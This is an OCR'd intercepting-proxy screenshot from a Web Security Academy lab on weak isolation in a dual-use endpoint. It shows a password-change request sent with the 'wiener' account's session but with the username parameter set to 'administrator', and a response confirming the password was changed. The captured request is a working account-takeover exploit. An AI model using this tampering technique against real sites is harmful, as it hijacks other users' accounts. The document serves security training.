 Request
Pretty Raw Hex
\n
POST /my-account/change-password HTTP/2
Host : 0a4d00c303619d7980a167d30000004e.web-security-academy.net
Cookie : session =PimExNEtHL7TWdbgKvYt4StdML71KNDH
Content-Length : 102
Cache-Control : max-age=0
Sec-Ch-Ua : "Not_A Brand";v="8", "Chromium";v="120"
Sec-Ch-Ua-Mobile : ?0
Sec-Ch-Ua-Platform : "Windows"
Upgrade-Insecure-Requests : 1
Origin : https://0a4d00c303619d7980a167d30000004e.web-security-academy.net
Content-Type : application/x-www-form-urlencoded
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.6099.199 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer :
https://0a4d00c303619d7980a167d30000004e.web-security-academy.net/my-account?id=wiener
Accept-Encoding : gzip, deflate, br
Accept-Language : en-US,en;q=0.9
Priority : u=0, i
csrf=SFfE1b66OA3GDaNJz0U9IrX8EPNvADr7 &username =administrator &new-password-1 =peter &
new-password-2 =peter
Response
Pretty Raw Hex Render
\n
Web Securit
Academy
Weak isolation
on dual-use
endpoint
LAB Not solved
Back to lab description
Home | My account
Password changed successfully!
Back